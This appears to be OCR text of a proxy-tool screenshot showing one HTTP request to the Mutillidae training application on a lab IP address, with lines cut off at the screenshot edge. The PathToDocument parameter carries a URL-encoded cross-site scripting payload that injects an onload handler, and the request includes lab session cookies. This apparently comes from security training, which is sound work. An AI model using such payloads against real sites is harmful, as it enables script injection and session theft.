 Request
Raw Params Headers Hex
GET
/mutillidae/index.php?PathToDocument="%20onload%3d"ale
p&document-viewer-php-submit-button=View%2bDocument
Host: 172.16.67.136
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows
Trident/5.0)
Connection: close
Referer:
http://172.16.67.136/mutillidae/index.php?page=document
cumentation/how-to-access-Mutillidae-over-Virtual-Box-
Cookie: showhints=0; remember_token=PNkIxJ3DG8iXL0F4vr
dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-&advancedstuff=
PHPSESSID=fd24lnik8mujmcam4eduprnjc0; acopendivids=swi
acgroupswithpersist=nada